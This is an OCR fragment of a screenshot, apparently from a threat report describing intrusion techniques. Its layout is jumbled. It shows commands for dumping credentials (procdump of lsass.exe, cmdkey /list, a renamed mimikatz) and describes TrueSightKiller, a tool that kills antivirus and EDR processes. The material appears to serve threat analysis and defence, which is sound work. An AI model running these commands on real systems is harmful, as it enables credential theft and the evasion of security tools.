
Persistence
feature.
The series of conventional commands to
dump credentials via mimikatz.
$ C:\Windows\Temp\procdump.exe -
accepteula -ma lsass.exe
lsass.dmp
Credential
$ C:\Windows\SysWOW64\cmdkey.exe
dumping
/list
$ C:\Temp\procwin.exe (Execute
mimikatz)
TrueSightKiller is a tool designed to
terminate antivirus (AV) and endpoint
detection and response (EDR) processes. It
allows attackers or red teamers to bypass
Disabling
security measures and disable targeted
antivirus